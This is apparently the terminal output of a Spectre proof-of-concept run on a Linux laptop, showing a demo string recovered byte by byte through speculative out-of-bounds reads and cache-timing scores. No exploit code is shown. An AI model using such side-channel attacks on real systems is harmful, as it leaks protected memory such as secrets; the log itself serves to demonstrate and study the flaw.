 lee@lee-XPS-13-9360:~/Desktop/spectre$ ./spectre
Putting 'YOU DONT HAVE TO BE PERFECT TO BE AWESOME.' in memory, address 0x55a175f6c008
Reading 42 bytes:
Reading at malicious_x = 0xffffffffffffdfc8... Unclear: 0x59='Y' score=993 (second best: 0x01='?' score=755)
Reading at malicious_x = 0xffffffffffffdfc9... Unclear: 0x4F='O' score=988 (second best: 0x01='?' score=793)
Reading at malicious_x = 0xffffffffffffdfca... Unclear: 0x55='U' score=994 (second best: 0x01='?' score=807)
Reading at malicious_x = 0xffffffffffffdfcb... Unclear: 0x20=' ' score=997 (second best: 0x01='?' score=792)
Reading at malicious_x = 0xffffffffffffdfcc... Unclear: 0x44='D' score=995 (second best: 0x01='?' score=817)
Reading at malicious_x = 0xffffffffffffdfcd... Unclear: 0x4F='O' score=995 (second best: 0x01='?' score=803)
Reading at malicious_x = 0xffffffffffffdfce... Unclear: 0x4E='N' score=989 (second best: 0x01='?' score=793)
Reading at malicious_x = 0xffffffffffffdfcf... Unclear: 0x54='T' score=995 (second best: 0x01='?' score=810)
Reading at malicious_x = 0xffffffffffffdfd0... Unclear: 0x20=' ' score=999 (second best: 0x01='?' score=806)
Reading at malicious_x = 0xffffffffffffdfd1... Unclear: 0x48='H' score=999 (second best: 0x01='?' score=795)
Reading at malicious_x = 0xffffffffffffdfd2... Unclear: 0x41='A' score=995 (second best: 0x01='?' score=796)
Reading at malicious_x = 0xffffffffffffdfd3... Unclear: 0x56='V' score=993 (second best: 0x01='?' score=818)
Reading at malicious_x = 0xffffffffffffdfd4... Unclear: 0x45='E' score=999 (second best: 0x01='?' score=806)
Reading at malicious_x = 0xffffffffffffdfd5... Unclear: 0x20=' ' score=998 (second best: 0x01='?' score=793)
Reading at malicious_x = 0xffffffffffffdfd6... Unclear: 0x54='T' score=998 (second best: 0x01='?' score=814)
Reading at malicious_x = 0xffffffffffffdfd7... Unclear: 0x4F='O' score=993 (second best: 0x01='?' score=813)
Reading at malicious_x = 0xffffffffffffdfd8... Unclear: 0x20=' ' score=998 (second best: 0x01='?' score=801)
Reading at malicious_x = 0xffffffffffffdfd9... Unclear: 0x42='B' score=994 (second best: 0x01='?' score=788)
Reading at malicious_x = 0xffffffffffffdfda... Unclear: 0x45='E' score=999 (second best: 0x01='?' score=800)
Reading at malicious_x = 0xffffffffffffdfdb... Unclear: 0x20=' ' score=997 (second best: 0x01='?' score=793)
Reading at malicious_x = 0xffffffffffffdfdc... Unclear: 0x50='P' score=999 (second best: 0x01='?' score=803)
Reading at malicious_x = 0xffffffffffffdfdd... Unclear: 0x45='E' score=999 (second best: 0x01='?' score=790)
Reading at malicious_x = 0xffffffffffffdfde... Unclear: 0x52='R' score=998 (second best: 0x01='?' score=806)
Reading at malicious_x = 0xffffffffffffdfdf... Unclear: 0x46='F' score=999 (second best: 0x01='?' score=806)
Reading at malicious_x = 0xffffffffffffdfe0... Unclear: 0x45='E' score=999 (second best: 0x01='?' score=790)
Reading at malicious_x = 0xffffffffffffdfe1... Unclear: 0x43='C' score=993 (second best: 0x01='?' score=773)
Reading at malicious_x = 0xffffffffffffdfe2... Unclear: 0x54='T' score=996 (second best: 0x01='?' score=806)
Reading at malicious_x = 0xffffffffffffdfe3... Unclear: 0x20=' ' score=999 (second best: 0x01='?' score=771)
Reading at malicious_x = 0xffffffffffffdfe4... Unclear: 0x54='T' score=997 (second best: 0x01='?' score=768)
Reading at malicious_x = 0xffffffffffffdfe5... Unclear: 0x4F='O' score=988 (second best: 0x01='?' score=760)
Reading at malicious_x = 0xffffffffffffdfe6... Unclear: 0x20=' ' score=991 (second best: 0x01='?' score=768)
Reading at malicious_x = 0xffffffffffffdfe7... Unclear: 0x42='B' score=990 (second best: 0x01='?' score=787)
Reading at malicious_x = 0xffffffffffffdfe8... Unclear: 0x45='E' score=999 (second best: 0x01='?' score=758)
Reading at malicious_x = 0xffffffffffffdfe9... Unclear: 0x20=' ' score=999 (second best: 0x01='?' score=789)
Reading at malicious_x = 0xffffffffffffdfea... Unclear: 0x41='A' score=996 (second best: 0x01='?' score=802)
Reading at malicious_x = 0xffffffffffffdfeb... Unclear: 0x57='W' score=998 (second best: 0x01='?' score=782)
Reading at malicious_x = 0xffffffffffffdfec... Unclear: 0x45='E' score=997 (second best: 0x01='?' score=783)
Reading at malicious_x = 0xffffffffffffdfed... Unclear: 0x53='S' score=998 (second best: 0x01='?' score=770)
Reading at malicious_x = 0xffffffffffffdfee... Unclear: 0x4F='O' score=995 (second best: 0x01='?' score=777)
Reading at malicious_x = 0xffffffffffffdfef... Unclear: 0x4D='M' score=998 (second best: 0x01='?' score=788)
Reading at malicious_x = 0xffffffffffffdff0... Unclear: 0x45='E' score=999 (second best: 0x01='?' score=791)
Reading at malicious_x = 0xffffffffffffdff1... Unclear: 0x2E='.' score=995 (second best: 0x01='?' score=744)